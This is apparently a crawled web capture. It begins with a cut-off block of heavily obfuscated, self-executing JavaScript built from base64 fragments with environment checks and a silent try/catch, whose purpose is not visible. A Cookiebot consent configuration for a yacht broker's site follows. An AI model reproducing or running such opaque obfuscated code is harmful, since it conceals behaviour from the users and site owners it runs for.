'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21dbE0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyYzAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSgweDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 634
content:
CookieConsent.configuration.tags.push({id:181721925,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13668908677275",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181721926,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6857133786980",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:181721929,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5544465973002",url:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",cat:[3]});CookieConsent.configuration.tags.push({id:181721930,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4359475988922",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",cat:[4]});CookieConsent.configuration.tags.push({id:181721934,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15546362147988",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:181721935,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2020136226406",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:181721948,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:181721950,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13571994583973",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:181721953,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:181721955,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:181722034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14638835667398",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722035,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6259736911591",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:181722037,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12670298286598",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722043,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2270775686841",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722045,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"206882603090",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722046,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11587436330525",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});